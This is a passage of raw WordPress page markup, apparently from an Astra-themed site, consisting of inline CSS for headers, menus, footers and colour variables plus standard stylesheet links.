.widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.site .site-content #primary{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.site .site-content #primary .ast-article-single,.ast-separate-container .site-content #secondary .widget{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header:not(.related-entry-header) .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header:not(.related-entry-header) > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:16px;font-size:1rem;}.ast-header-button-1 .ast-custom-button{color:#ffffff;background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:#ffffff;background:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:16px;padding-bottom:16px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:40px;margin-right:0px;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:right;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-5);background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:15px;grid-row-gap:15px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:40px;padding-right:40px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}.ast-hfb-header .site-header{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:var(--ast-global-color-0);border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:var(--ast-global-color-1);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:17px;height:17px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{line-height:2em;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:1rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);padding-top:10px;padding-bottom:10px;padding-left:32px;padding-right:32px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 32px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 24px - 0.907em );}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-3);font-size:15px;font-size:0.9375rem;padding-left:0px;padding-right:30px;}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-1);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-1);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:10px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:5px;padding-left:0px;padding-right:0px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#4039fb;--e-global-color-astglobalcolor1:#4f49fd;--e-global-color-astglobalcolor2:#0f172a;--e-global-color-astglobalcolor3:#454f5e;--e-global-color-astglobalcolor4:#f1f5f9;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ced4e0;--e-global-color-astglobalcolor7:#0f172a;--e-global-color-astglobalcolor8:#000000;}</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Inter%3A400%2Cnormal%7CDM+Sans%3A600&#038;display=fallback&#038;ver=4.10.0" media="all">
<style id="wp-emoji-styles-inline-css">img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8" media="all">
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: 